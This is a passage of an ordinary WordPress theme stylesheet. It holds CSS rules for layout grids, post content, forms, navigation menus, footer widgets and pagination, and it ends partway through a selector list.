.row-adaptive .col-sixth:nth-child(4n+4){margin-left:4.4%;}
.row-adaptive .col-sixth:nth-child(2n+3){margin-left:0;}
.row-adaptive .col-fourth:nth-child(3){margin-left:0;clear:left;}
.row-adaptive .col-fourth, .row-adaptive.half-gutter .col-fourth{width:100%;margin-left:0;}
.row-adaptive.hff .col-fourth:nth-child(3){margin-left:0;}
.row.half-gutter .col-sixth, .row-fixed.half-gutter .col-sixth, .row-adaptive.half-gutter .col-sixth{width:48.9%;}
.row-adaptive.half-gutter .col-sixth:nth-child(4n+4){margin-left:2.2%;}
}
.clearfix{*zoom:1;}.clearfix:before,.clearfix:after{display:table;content:"";}.clearfix:after{clear:both;}
.entry-content img,
.comment-content img,
.widget img{max-width:100%;}
.single .entry-content img{
	    border: 5px solid #297db72e;
    border-radius: 3px;
}
.page .entry-content img{
	    border: 5px solid #297db72e;
    border-radius: 3px;
}
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"]{height:auto;}
img.size-full,
img.size-large,
img.header-image,
img.wp-post-image{width:inherit;max-width:100%;height:auto;}
embed,
iframe,
object,
video{max-width:100%;}
.entry-content .twitter-tweet-rendered{max-width:100% !important;}
.video-container{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden;}
.video-container iframe, .video-container object, .video-container embed{position:absolute;top:0;left:0;width:100%;height:100%;}
.entry-content p,
.entry-content ul,
.entry-content ol,
.entry-content dl,
.entry-content blockquote,
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6,
.entry-content code,
.entry-content pre,
.entry-content table{margin:0px 0 20px;}
.entry-content embed,
.entry-content iframe,
.entry-content object,
.entry-content video{margin-bottom:24px;}
.entry-content > a{-ms-word-break:break-all;word-break:break-all;word-break:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;hyphens:auto;}
.entry-content > a,
.entry-content > strong{font-weight:600;}
.entry-content ul,
.entry-content ol{margin-left:0px;padding:0;}
.entry-content ol li{padding-left:6px;margin-bottom:10px; font-weight:400;}
.single .entry-content p.info {
    padding: 30px 0;
    font-size: 22px;
    line-height: 28px;
    font-weight: 300;
    margin-bottom: 30px;
    position: relative;
}
.single .entry-content p.info:before {
    content: "* * *";
    position: absolute;
    left: 40%;
    top: 0;
    font-size: 35px;
    color: #e30613;
}
.single .entry-content p.info:after {
    content: "* * *";
    position: absolute;
    left: 40%;
    bottom: -10px;
    font-size: 35px;
    color: #e30613;
}
.single .entry-content ol li {
	    position: relative;
    margin: .75em 0;
    padding-left: 20px;
}
.single .entry-content ol {
list-style: none;
    padding-left: 0;
    margin: 0;
    counter-reset: item;
}
.single .entry-content ol li:before {
	    background: 0 0;
    content: counters(item,".") ". ";
    counter-increment: item;
    position: absolute;
    left: 0;
    top: 0;
	font-weight:500;
    color: #e30613;
}
.entry-content ul li {
	
	    box-sizing: border-box;
    list-style: none;
    position: relative;
    margin-bottom: 10px;
    padding-left: 20px!important;
}
.entry-content ul li:before {
    content: '';
    display: block;
    top: 10px;
    left: 0;
    position: absolute;
    width: 7px;
    height: 7px;
    background-color: #e30611;
    border: 1px solid #e30611;
    box-sizing: border-box;
    border-radius: 50%;
}
.entry-content ul.singlemetro{list-style-type:none;border:1px solid #dfe0e0;border-radius:3px;padding:20px;float:left;width:56%;text-align:center;margin:0 2% 3%;}
.entry-content ul.singlemetro.small{width:46%;}
.inforight{float:right;width:38%;color:#2a2a2a;font-size:13px;line-height:18px;}
.entry-content ul.singlemetro li.title{font-weight:500;color:#2a2a2a;font-size:15px;line-height:20px;margin-bottom:10px;}
.entry-content ul.metrolocation{padding:0 0 0 0;margin:0 2% 20px 2%;float:left;border-right:1px solid #dfdfdf;border-bottom:1px solid #dfdfdf;width:30%;}
.entry-content ul.metrolocation .header{background:url(/wp-content/themes/mts/images/icon_metro_location.png) no-repeat center center;width:45px;height:63px;line-height:45px;text-align:center;font-weight:bold;font-size:24px;margin:0 0 10px 0;padding:0;}
.entry-content ul.metrolocation li a{color:#297db7;}
.entry-content ul.metrolocation li a:hover{color:#e30611;}
.entry-content ul.metrolocation li{padding:0;margin:0;list-style-type:none;}
.entry-content ul.singlemetro li.title span{background:url(/wp-content/themes/mts/images/icon_metro_single.png) no-repeat left 1px;padding-left:30px;font-weight:500;color:#2a2a2a;font-size:18px;margin:0 0 10px;display:inline-block;}
.entry-content ul.singlemetro li.phone{margin-bottom:20px;font-size:15px;color:#297db7;border-bottom:1px solid #dfe0e0;padding-bottom:15px;}
.entry-content ul.singlemetro li em{font-style:normal;color:#acb8c1;font-size:13px;display:block;line-height:18px;margin:0;}
.entry-content ul.singlemetro li{list-style-type:none;padding:0;margin-bottom:0;color:#2a2a2a;font-size:14px;line-height:20px;margin:5px 0;}
.entry-content dt,
.comment-content dt{font-weight:600;}
.entry-content dd,
.comment-content dd{margin-bottom:24px;}
.entry-content blockquote{    background:#f2f3f7;
    border-left: 6px solid #e30613;
	border-radius:3px;
    padding: 20px 35px 20px 70px;
    font-style: italic;
    color: #404040;
    position: relative;}
.entry-content blockquote:before{display:block;
	padding:10px;
	content:"";
	position:absolute;
	left:25px;
	top:30px;
	background:url(/wp-content/uploads/2021/06/right-quote-sign.png) no-repeat 0px 0px;
	width: 32px;
    height: 32px;}
.entry-content blockquote p{margin:0 0 20px;}
.entry-content blockquote p:last-of-type{margin:0;}
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6{margin:20px 0 10px;color:#2a2a2a;}
.entry-content h1{font-size:28px;line-height:34px;}
.entry-content h3{font-size:22px;line-height:24px;}
.entry-content h4{font-size:16px;line-height:20px;}
.entry-content h5{font-size:15px;line-height:20px;}
.entry-content h6{font-size:14px;line-height:20px;}
code, pre{display:block;font-family:Menlo, Monaco, Consolas, "Courier New", monospace;font-size:13px;line-height:22px;word-break:break-all;word-wrap:break-word;}
pre{background:#F7F7F7;border:1px solid #E5E5E5;padding:20px;}
#page-header.hometitle{margin-top:0px;}
#page-header.hometitle p{    color: grey;font-size:16px;line-height:22px;margin:0 0 20px 0;}
#page-header.hometitle h2.page-title{color: #2a2a2a;
    font-weight: 300;
    margin: 0px 0 10px 0;
    font-size: 25px!important;
    letter-spacing: 0;}
.entry-content table{background:#f2f3f7;border:1px solid #E5E5E5;line-height:2;width:100%;font-size:16px;}
.entry-content table thead,
.entry-content table tfoot{background:#f2f2f2;}
.entry-content table td,
.entry-content table th{border-top:1px solid #E5E5E5;border-left:1px solid #E5E5E5;padding:8px;vertical-align:top;line-height:1.42;}
.entry-content table th {font-weight:500;color:#000; text-align:left;}
.entry-content table td:first-child,
.entry-content table th:first-child{border-left:none;}
.entry-content table tbody tr:nth-child(even){background:#fff;}
.entry-content > .intro{line-height:28px;font-size:20px;}
.alignleft{float:left;}
.alignright{float:right;}
.aligncenter{display:block;margin-left:auto;margin-right:auto;}
.wp-caption{max-width:100%;padding:4px;}
.wp-caption .wp-caption-text,
.entry-caption{font-size:12px;color:#595959;text-align:center;background:#F5F5F5;display:table;margin:5px auto 0;padding:5px 20px;border-radius:99px;-moz-border-radius:99px;-webkit-border-radius:99px;}
img.wp-smiley,
.rsswidget img{border:0;border-radius:0;box-shadow:none;margin-bottom:0;margin-top:0;padding:0;}
.entry-content dl.gallery-item{margin:0;}
img.alignleft{margin-right:24px;}
img.alignright{margin-left:24px;}
.entry-content .gallery{overflow:hidden;clear:both;margin:0 -10px 10px;}
.entry-content .gallery .gallery-caption{font-size:12px;line-height:16px;margin:5px 0 0;}
.entry-content .gallery .gallery-icon > a{display:block;line-height:0;}
.entry-content .gallery .gallery-item{float:left;padding:0 10px;margin:0 0 10px;}
.entry-content .gallery.gallery-columns-1 .gallery-item{width:100%;}
.entry-content .gallery.gallery-columns-2 .gallery-item{width:50%;}
.entry-content .gallery.gallery-columns-3 .gallery-item{width:33%;}
.entry-content .gallery.gallery-columns-4 .gallery-item{width:25%;}
.entry-content .gallery.gallery-columns-5 .gallery-item{width:20%;}
.entry-content .gallery.gallery-columns-6 .gallery-item{width:16.5%;}
.entry-content .gallery.gallery-columns-7 .gallery-item{width:14%;}
.entry-content .gallery.gallery-columns-8 .gallery-item{width:12.5%;}
.entry-content .gallery.gallery-columns-9 .gallery-item{width:11%;}
textarea,
select,
input[type="date"],
input[type="datetime"],
input[type="datetime-local"],
input[type="email"],
input[type="month"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="text"],
input[type="time"],
input[type="url"],
input[type="week"]{background:#fff;border:1px solid #E5E5E5;color:#383838;padding:1em;outline:0;margin:0;text-align:left;vertical-align:top;*padding-top:2px;*padding-bottom:1px;*height:auto;}
textarea:focus,
select:focus,
input:focus{background:#fcfcfc;}
textarea[disabled],
select[disabled],
input[type="date"][disabled],
input[type="datetime"][disabled],
input[type="datetime-local"][disabled],
input[type="email"][disabled],
input[type="month"][disabled],
input[type="number"][disabled],
input[type="password"][disabled],
input[type="search"][disabled],
input[type="tel"][disabled],
input[type="text"][disabled],
input[type="time"][disabled],
input[type="url"][disabled],
input[type="week"][disabled]{background-color:#eeeeee;}
input[disabled],
select[disabled],
select[disabled] option,
select[disabled] optgroup,
textarea[disabled],
a.button_disabled{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-moz-user-select:-moz-none;-webkit-user-select:none;-khtml-user-select:none;user-select:none;color:#888888;cursor:default;}
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder{color:#888888;}
input:-moz-placeholder,
textarea:-moz-placeholder{color:#888888;}
textarea{min-height:40px;overflow:auto;resize:vertical;width:100%;}
input[type="reset"],
input[type="submit"],
input[type="button"]{position:relative;display:inline-block;height:46px;padding:0 40px;cursor:pointer;text-align:center;vertical-align:middle;white-space:nowrap;text-decoration:none;color:#fff!important;background:#e30611;border:none;margin:10px 0;font-weight:400;font-size:14px;letter-spacing:0;line-height:46px;border-radius:30px;-moz-border-radius:30px;-webkit-border-radius:30px;}
input[type="reset"]:hover,
input[type="submit"]:hover,
input[type="button"]:hover{text-decoration:none;    background: #d20711;}
input[type="reset"]:active,
input[type="submit"]:active,
input[type="button"]:active{-webkit-box-shadow:inset rgba(0, 0, 0, 0.25) 0 1px 2px 0;-moz-box-shadow:inset rgba(0, 0, 0, 0.25) 0 1px 2px 0;box-shadow:inset rgba(0, 0, 0, 0.25) 0 1px 2px 0;}
input[type="reset"]::-moz-focus-inner,
input[type="submit"]::-moz-focus-inner,
input[type="button"]::-moz-focus-inner{border:0;padding:0;}
textarea, select[size], select[multiple]{height:auto;}
input[type="search"]::-webkit-search-decoration{display:none;}
html{background:#fff;}
body{font:17px/24px 'Exo 2', Tahoma, Helvetica, Arial, sans-serif;color:#3c3c3c;}
a{text-decoration:none;outline:0;-webkit-transition-property:background color;-webkit-transition-duration:.12s;-webkit-transition-timing-function:ease-out;-moz-transition-property:background color;-moz-transition-duration:.12s;-moz-transition-timing-function:ease-out;-o-transition-property:background color;-o-transition-duration:.12s;-o-transition-timing-function:ease-out;transition-property:background color;transition-duration:.12s;transition-timing-function:ease-out;}
a:hover{cursor:pointer;}
a:focus{outline:none;}
h1,
h2,
h3,
h4,
h5,
h6{font-weight:500;margin:0 0 10px;color:#000;}
body.site-boxed{background:#ccc;}
.breadc{padding:10px 0 0;}
body.site-boxed #site-container{background:#fff;}
.container{padding:0 30px;}
body.site-boxed #site-container,
.container{margin:0 auto;max-width:1240px;}
#primary{background:#fff;}
#content{    float: left;
    width: 72%;
    margin-bottom: 7%;
    padding-right: 40px;}
#primary.sidebar-off #content{width:100%;float:none;padding:40px 0 0 0;}
#primary.sidebar-left #content{float:right;padding:40px 0 0 40px;border-left:1px solid #e6e6e6;}
#primary.sidebar-right #content{float:left;}
#sidebar{float:left;width:28%;font-size:13px;line-height:22px;padding-top:20px;padding-left:20px;position:relative;}
#primary.sidebar-left #sidebar{padding-right:30px;border-right:1px solid #e6e6e6;right:-1px;}
#primary.sidebar-right #sidebar{padding-left:20px;}
.widget ul.white{background:#fff;padding:0;}
#site-header{padding:0 0 20px;position:relative;margin-bottom:10px;z-index:8000;border-bottom:1px solid #e6e6e6;}
#site-header #logo{float:left;}
#site-header #logo h1{margin:0;font-size:32px;}
#site-header #logo,
#site-header #logo a{font-size:32px;color:#1a1a1a;text-decoration:none;font-weight:bold;letter-spacing:-1px;}
#site-header #logo img{display:block;max-width:100%;}
#footer{border-top:1px solid #E8E8E8;padding:30px 0;margin:0;font-size:13px;}
.home #footer-widgets:before{display:none;}
.whitebutton:hover{background:#ff0209!important;}
.search #page-header{text-align:center;}
.homepost{margin:0;padding:0;}
.homepost .readmore{display:block;font-size:13px;color:#858585!important;text-decoration:underline;margin-top:7px;}
.homepost li p    {color: grey;
    font-size: 15px;
    font-weight: 300;
    line-height: 18px;
    margin: 0;
}
.homepost li img {
	width:100%;
	margin-bottom:10px;
}
.postcategory img {
	width:100%;
	margin-bottom:10px;
	max-height:200px;
}
.homepost li a:hover{text-decoration:none;color:#e30611;}
.block {
    font-size: 12px;
    float: left;
    line-height: 14px;
    margin-top: 10px;
    color: #999;
}
span.view {
    background: url(/wp-content/uploads/2019/11/prosmotry-icon.png) no-repeat left top;
    display: inline-block;
    position: relative;
    top: 3px;
    width: 13px;
    height: 13px;
    margin-right: 5px;
}
span.coment {
    background: url(/wp-content/uploads/2019/11/comments-icon.png) no-repeat left top;
    display: inline-block;
    margin-left: 20px;
    position: relative;
    top: 3px;
    width: 13px;
    height: 13px;
    margin-right: 5px;
}
.homepost li a{font-size: 18px;
    color: #297db7;
    margin-bottom: 10px;
    text-decoration: underline;
    line-height: 26px;
    display: block;
    font-weight: 300;}
.homepost li{list-style-type:none;background:#fff;height:390px;width:49%;float:left;margin-bottom:20px;margin-right:2%;padding:20px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;
    border: 1px solid #f2f2f2;
}
.homepost li:nth-child(2n){margin-right:0;}
.sale ul{margin:25px 0 0 0;padding:0;}
.sale ul li:nth-child(3){margin-right:0;}
.sale .entry-thumb{width:100%;margin:0;}
.sale .entry-thumb img{border-radius:0;}
.sale ul li a:hover{color:#297db7;}
.sale ul li a{font-size:16px;color:#e30611;line-height:22px;display:block;}
.sale{margin-bottom:80px;float:left;width:100%;}
.sale .text{padding:20px;}
.sale .text p{color:#2a2a2a;font-size:13px;line-height:18px;margin:0;}
.sale ul li{list-style-type:none;width:32%;height:360px;float:left;margin-right:2%;background:#fff;-moz-box-shadow:0 0 4px 0 rgba(0,0,0,.15);-webkit-box-shadow:0 0 4px 0 rgba(0,0,0,.15);box-shadow:0 0 4px 0 rgba(0,0,0,.15);}
.search #page-header .page-title{margin-bottom:15px;}
.page #page-header .page-title {margin-bottom:15px; margin-top:20px;}
.page-title.marginbottom{font-weight:300;margin:20px 0 30px;color:#282828;font-size:20px;text-align:center;}
.whitebutton{position:relative;display:inline-block;height:37px;padding:0 40px;cursor:pointer;text-align:center;vertical-align:middle;white-space:nowrap;text-decoration:none;color:#fff!important;background:#e30611!important;border:none;margin:10px;border-radius:19px;font-weight:400;font-size:14px;letter-spacing:0;line-height:37px;}
#footer-widgets:before{content:"";background:url(/wp-content/themes/mts/images/footer_top_mts.png) repeat-x center 0;width:100%;height:62px;position:absolute;bottom:100%;left:0;}
#footer-widgets{position:relative;background:#adb0b3;padding:20px 0 10px;font-size:13px;line-height:22px;}
#footer-widgets .widget b{font-weight:400; color:rgba(255,255,255,0.5); background:none;}
.column.homebox{width:32.3%;float:left;border-right:1px solid #f2f2f2;}
.column.homebox:last-child{border-right:none;}
#footer-widgets .widget img.footerlogo{float:left;margin:-5px 50px 0 0;}
hr{opacity:0.2;}
.infohome .row.hr{border-bottom:1px solid #b4b7b9;}
.infohome .st-alert:before{display:inline-block;position:absolute;top:20px;left:12px;background:url(/wp-content/themes/mts/images/icon_important.png) no-repeat;content:"";height:61px;width:50px;}
.infohome:before{content:"";background:url(/wp-content/themes/mts/images/footer_top_mts.png) repeat-x center 0;width:100%;height:62px;position:absolute;bottom:100%;left:0;}
.infohome .st-alert{padding:20px 15px 20px 70px;background:rgba(255, 255, 255, 0.15);color:rgba(255, 255, 255, 0.9);border:1px solid rgba(255, 255, 255, 0.25);}
.infohome h1, h2, h3{color:#fff;margin-bottom:10px;font-family:'Exo 2', sans-serif;margin-top:20px;letter-spacing:0;font-weight:300;}
.infohome h1{font-size:25px; line-height:30px;}
.infohome h2{font-size:22px;line-height:28px;}
.infohome{position:relative;background:#adb0b3;padding-top:40px;width:100%;float:left;font-size:13px;line-height:16px;color:rgba(255, 255, 255, 0.7);font-family:Tahoma;letter-spacing:0px}
#footer-widgets .widget{margin-bottom:0;width:100%;font-size:13px;padding-bottom:10px;border-bottom:1px solid #b4b7b9;line-height:16px;color:rgba(255, 255, 255, 0.5);font-family:Tahoma;letter-spacing:0.3px;}
#footer-widgets .widget-title{font-size:16px;margin:0 0 30px;}
#footer-widgets p {color:rgba(255.255.255.0.5);}
#footer-widgets .widget-title span{background:#F5F5F5;}
#footer-widgets .widget.st_articles_widget li,
#footer-widgets .widget.st_popular_articles_widget li{margin:0 0 10px;}
#site-footer{padding:10px 0 20px;margin:0;background:#adb0b3;font-size:13px;line-height:16px;color:rgba(255, 255, 255, 0.7);font-family:Tahoma;letter-spacing:0.3px;clear:both;}
#site-footer #footer-nav{float:none;}
.footer_bottom{width:70%;float:left;}
#footer-nav ul{margin:2px 0 0;padding:0;list-style:none;}
#footer-nav li{display:inline-block;margin:0 5px 0 0;line-height:25px;}
#footer-nav li:after{content:"|";color:#ccc;margin:0 0 0 10px;}
#footer-nav li:last-child:after{content:"";}
.footer_bottom p{    margin-top: 10px;
    color: rgba(255,255,255,0.5);
    font-size: 12px;
    line-height: 14px;}
#footer-nav a,
#footer-nav a:visited{border-bottom:none;color:rgba(255, 255, 255, 0.99)}
#site-footer #copyright{float:right;font-size:13px;margin:45px 0 0;color:rgba(255, 255, 255, 0.4);}
#footer-nav a:hover{color:rgba(255, 255, 255, 0.99)!important;text-decoration:underline;}
#primary-nav{float:right;position:relative;top:3px!important;}
#primary-nav ul{list-style:none;margin:0;padding:0;}
#primary-nav ul a{position:relative;color:#2a2a2a;position:relative;line-height:16px;font-size:16px;text-decoration:none;}
#primary-nav ul li:last-child{background:none;padding:0;margin:0;}
#topbar-nav ul li a{color:rgba(255, 255, 255, 1);border-bottom:1px solid rgba(255, 255, 255, 0.6);}
#topbar-nav ul{padding:0;margin:0;}
#topbar-nav ul li{display:inline-block;line-height:38px;font-size:13px;padding-right:20px;}
.topbar .left a.button:before{    content: "";
    background: url(/wp-content/uploads/2019/11/round-information-button.png) no-repeat left center;
    width: 22px;
    height: 21px;
    position: absolute;
    left: 0px;
	top: 8px;
}
#primary-nav ul li.homebutton {
	background: #e30613;
	border-radius:30px;
	line-height:38px;
	margin-left:30px;
}
#primary-nav ul li.homebutton:hover  {
background:#cc0612;
}
#primary-nav ul li.homebutton a {
    color: #fff;
    padding: 0 35px;
    font-size: 14px;
    vertical-align: 2px;
}
.topbar .left a.button:hover{color:#333;}
.topbar .left a.button{    position: relative;
    padding: 0 10px 0 25px;
    color: grey;
    font-weight: 400;
    display: inline-block;
    font-style: normal;
    margin-left: 10px;}
.topbar .left{width:55%;color:rgba(255, 255, 255, 1);z-index:1;line-height:36px;font-size:13px;text-align:right;float:right;}
.topbar .right{width:45%;float:left;z-index:1;      line-height:36px;color: grey;  font-size: 13px;}
.topbar{height:38px;z-index:3;padding:0 20px;margin-bottom:15px;width:100%;float:left;background:#f2f3f7;}
#primary-nav ul li{float:left;z-index:40;font-family:'Exo 2', sans-serif;margin:0 15px 0 0;position:relative;line-height:30px;}
#primary-nav > ul > li:last-child:after{content:"";}
#primary-nav ul li:hover{visibility:inherit;}
#primary-nav ul li:hover ul,
#primary-nav ul li.sfHover ul{left:0;top:30px;z-index:99;}
#primary-nav ul li:hover li ul,
#primary-nav ul li.sfHover li ul,
#primary-nav ul li li:hover li ul,
#primary-nav ul li li.sfHover li ul,
#primary-nav ul li li li:hover li ul,
#primary-nav ul li li li.sfHover li ul{top:-9999em;}
#primary-nav ul li li:hover ul,
#primary-nav ul li li.sfHover ul,
#primary-nav ul li li li:hover ul,
#primary-nav ul li li li.sfHover ul,
#primary-nav ul li li li li:hover ul,
#primary-nav ul li li li li.sfHover ul{left:220px;top:-12px;}
#primary-nav ul li a:hover,
#primary-nav ul li:hover,
#primary-nav ul li.sfHover a,
#primary-nav ul li.current-cat a,
#primary-nav ul li.current_page_item a,
#primary-nav ul li.current-menu-item a{text-decoration:none;}
#primary-nav ul ul{background:#fff;border:1px solid #ccc;box-shadow:1px 1px 2px rgba(0,0,0,0.1);margin:10px 0 0;padding:10px 0;position:absolute;top:-9999em;width:220px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
#primary-nav ul ul:before{border-color:transparent transparent #ccc;border-style:solid;border-width:12px;content:"";height:0;left:25px;position:absolute;top:-24px;width:0;z-index:999;}
#primary-nav ul ul:after{border-color:transparent transparent #fff;border-style:solid;border-width:12px;content:"";height:0;left:25px;position:absolute;top:-23px;width:0;z-index:999;}
#primary-nav ul ul ul:before,
#primary-nav ul ul ul:after{display:none}
#primary-nav ul ul li{float:none;width:100%;margin:0;padding:0;border:none;height:auto;text-align:left;}
#primary-nav ul ul li a{display:block;font-size:13px;font-weight:normal;color:#444;padding:5px 10px;display:block;margin:0 10px 2px;border-left:0;}
#primary-nav ul ul li a:hover{text-decoration:none;background:#F5F5F5;-moz-border-radius:99px;-webkit-border-radius:99px;border-radius:99px;}
#primary-nav ul ul li a:hover{color:#4d4d4d;}
#primary-nav .sf-sub-indicator:after{display:inline-block;font-family:FontAwesome;font-weight:normal;content:"\f107";color:#999;margin:0 -2px 0 5px;}
#primary-nav ul ul .sf-sub-indicator:after{content:"\f105";float:right;}
#primary-nav ul ul a.sf-with-ul{margin:0 10px;padding-right:25px;}
#primary-nav ul li.sfHover ul a{color:#444 !important;}
#primary-nav ul li.sfHover ul a:hover{color:#444 !important;}
#primary-nav ul li.current-cat a,
#primary-nav ul li.current_page_item a,
#primary-nav ul li.current-menu-item a{font-weight:400;color:#e30611;}
.sale .saletitle{border-bottom:2px solid #444;font-size:22px;font-weight:400;color:#2a2a2a;padding-bottom:2px;letter-spacing:-0.5px;}
span.title{color: #000;
    font-size: 19px;
    display: inline-block;
    padding-bottom: 0;
    margin: 10px 0 10px;
    position: relative;
    font-weight: 300;}
#search-nav ul{padding:0;margin:10px 0 0 0;}
#search-nav ul li{display:inline-block;line-height:18px;font-size:14px;padding-right:10px;}
#search-nav ul li a{color:#4c4c4c;border-bottom:1px solid rgba(42, 42, 42, 0.2);}
#search-nav ul li a:hover{color:#ff0209;border-bottom:1px solid rgba(255, 2, 9, 0.2)}
#primary-nav-mobile{display:none;}
#primary-nav-mobile .menu-toggle{display:block;outline:none;}
#primary-nav-mobile .menu-toggle i{background: url(/wp-content/uploads/2019/12/list-e1576616528633.png) no-repeat;
    width: 44px;
    height: 44px;
    display: block;
    position: absolute;
    right: 30px;
    top: 15px;}
    #primary-nav-mobile ul li.mobli a {
		    background: url(/wp-content/uploads/2019/11/round-information-button.png) no-repeat left center;
    padding-left: 25px;
    color: #000;
    font-size: 17px;
    padding-top: 0px;
    padding-bottom: 0;
    margin-top: 20px;
}
#primary-nav-mobile ul{    background: #f2f3f7;
    list-style: none;
    margin: 50px 0 20px 0;
    padding: 5%;
    display: none;}
#primary-nav-mobile ul a{    display: block;
    padding: 10px 0;
    outline: none;
    color: #000;
    font-weight: 400;
       font-family: 'Exo 2', sans-serif;
}
#primary-nav-mobile ul a:hover {
    color:#e30611;
}
#primary-nav-mobile ul .sub-menu li a {
    padding: 7px 0;
    opacity: 0.8;
    font-weight: 300;
}
#primary-nav-mobile ul li{border-top:1px dashed #e9e9e9;}
#primary-nav-mobile ul li:first-child{border-top:none;}
#primary-nav-mobile ul .sub-menu{    border-top: none;
    padding: 0 0 0 20px;}
#page-header{margin:0;padding:0;position:relative;}
.single #page-header:before,
.single-format-video #page-header:before,
.category #page-header:before{display:inline-block;font-family:FontAwesome;font-size:32px;font-weight:normal;position:absolute;left:0;top:9px;}
.single-format-video #page-header:before{top:4px;}
.single-format-video #page-header:before{content:"\f008";font-size:22px;}
.no-results .page-header{text-align:center;}
.error404 #page-header{margin:0px 0 100px;border:none;text-align:center;}
#page-header .page-title{font-size:24px;line-height:28px;margin:0;letter-spacing:-0.4px; font-weight:300;}
.single #page-header .page-title {
	margin: 20px 0 15px 0!important;
	    font-size: 27px;
    line-height: 30px;
    margin: 30px 0 0;
    font-weight: 300;
}
.single .entry-content p {
    font-weight: 400;
    font-size: 17px;
    line-height: 24px;
}
.single .entry-content a {
	text-decoration:underline;
}
.single .entry-content a:hover {
	text-decoration:none;
}
#page-header p{color:#4c4c4c;font-size:16px;margin:0 0 6px;}
#breadcrumbs{color:grey;font-size:13px;}
#breadcrumbs li{display:inline;}
#breadcrumbs span{margin:0 10px;color:#ddd;}
#breadcrumbs a,
#breadcrumbs a:visited{color:#333;border-bottom:1px solid rgba(42, 42, 42, 0.2);}
.category .sub-categories{list-style:none;padding:0;margin:0 0 30px 50px;}
.category .sub-categories li{padding:0 0 0 30px;margin:0 0 10px;position:relative;float:left;width:50%;}
.category .sub-categories h4, .category .sub-categories a{color:#666;}
.category .sub-categories li:before{display:inline-block;font-family:FontAwesome;font-size:18px;font-weight:normal;left:0;position:absolute;top:0;content:"\f07b";}
.type-page{margin:0 0 50px;}
.post{position:relative;}
.category #content{margin-bottom:10%;}
.category-3 .postcategory{height:340px;padding:0;}
.widgettitle{border-bottom:2px solid #444;color:#2a2a2a;font-size:18px;display:inline-block;padding-bottom:0px;margin:10px 0 10px;position:relative;font-weight:500;}
.category-3 .postcategory .entry-title{padding:20px 20px 0;}
.category-3 .postcategory .readmore{padding:0 20px 0;}
.category-3 .postcategory .entry-title, .category-3 .postcategory .entry-title a, .category-3 .postcategory .entry-title a:visited{color:#e30611;text-decoration:none;}
.category-3 .postcategory .entry-content{padding:0 20px 0 20px;}
.postcategory{background:#fff;height:390px;width:49%;float:left;margin-bottom:20px;margin-right:2%;border: 1px solid #f2f2f2;padding:20px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}

.postcategory .entry-title:hover, .postcategory .entry-title a:hover{color:#e30611!important;}
.postcategory .entry-title, .postcategory .entry-title a, .postcategory .entry-title a:visited{font-size: 18px;
    color: #297db7;
    margin-bottom: 10px;
    text-decoration: underline;
    line-height: 26px;
    display: block;
    font-weight: 300;}
.postcategory .entry-content{color: grey;
    font-size: 15px;
    font-weight: 300;
    line-height: 18px;
    margin: 0;}
.postcategory:nth-child(odd){margin-right:0%;}
.postcategory:nth-child(even){margin-right:2%;}
.post.format-video:before{content:"\f008";font-size:22px;}
.search-results .st_faq{position:relative;}
.search-results .st_faq:before{content:"\f128";display:inline-block;font-family:FontAwesome;font-size:30px;font-weight:normal;left:0;position:absolute;top:10px;}
.single .post{padding:0;margin:0 0 40px;border:none;}
.single .post:before{display:none;}
.sticky{}
.entry-title{margin:0 0 12px;}
.entry-title,
.entry-title a,
.entry-title a:visited{font-size:24px;color:#45454C;text-decoration:none;line-height:32px;letter-spacing:-0.5px;}
.entry-thumb{margin:0;width:100%;}
.entry-thumb a{display:block;line-height:0;}
.entry-thumb img{-moz-border-radius:0px;-webkit-border-radius:0px;border-radius:0px;}
.entry-video{margin:0 0 25px;}
.entry-meta{list-style:none;color:#858585;font-size:13px;margin:10px 0 10px;padding:0;}
.entry-meta a,
.entry-meta a:visited,
.entry-meta a:hover{color:#666;text-decoration:none;}
.entry-meta a:hover{border-bottom:1px dotted #666;}
.entry-meta strong{color:#4c4c4c;}
.entry-meta ul{list-style:none;margin:0 0 24px;padding:0;}
.entry-meta li{display:inline;margin:0 15px 0 0;}
.entry-meta i{margin:0 3px 0 0;}
.tags a,
.tags a:visited{display:inline-block;padding:5px 10px 6px;position:relative;color:#fff;font-size:11px;line-height:10px;margin:0 0 5px 20px;text-decoration:none;}
.tags a:hover{background:#4a4a4a;color:#fff;text-decoration:none;}
.tags a:before{border-image:none;border-style:solid;border-width:10px 8px;content:"";height:1px;left:-17px;position:absolute;top:0;width:1px;}
.tags a:hover:before{border-color:transparent #4a4a4a transparent transparent;}
.tags a:after{background:#fff;content:"";height:4px;left:-2px;position:absolute;top:8px;width:4px;z-index:999;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;}
.readmore{display:block;font-size:13px;line-height:13px;color:#858585!important;text-decoration:underline;margin-top:10px;}
.readmore:hover{text-decoration:none;}
.page-navigation{color:#666;text-align:center;margin:30px 0; width:100%; float:left;}
.page-navigation a,
.page-navigation a:visited{color:#666;font-size:13px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;}
.page-navigation .nav-next{float:right;margin:0 0 0 15px;}
.page-navigation .nav-next a{}
.page-navigation .nav-previous{float:left;margin:0 15px 0 0;}
.page-navigation .nav-previous a{}
.page-navigation .nav-next a:hover,
.page-navigation .nav-previous a:hover{text-decoration:none;}
.pagination{display:inline-block;}
.pagination .current,
.pagination a{padding:10px 15px;margin:0 10px 0 0;font-size:12px;-moz-border-radius:0%;-webkit-border-radius:0%;border-radius:0%;}
.pagination .current{color:#fff;}
.pagination a{background:#F5F5F5;border:1px solid #E6E6E6;}
.page-links{margin:0 0 15px;}
.page-links strong{margin:0 15px 0 0;}
.page-links a, .page-links span{font-size:12px;margin:0 2px 0 0;padding:4px 10px;border-radius:99%;-moz-border-radius:99%;-webkit-border-radius:99%;}
.page-links a{background:#F5F5F5;border:1px solid #E6E6E6;color:#666;}
.page-links span{color:#fff;}
#entry-author,
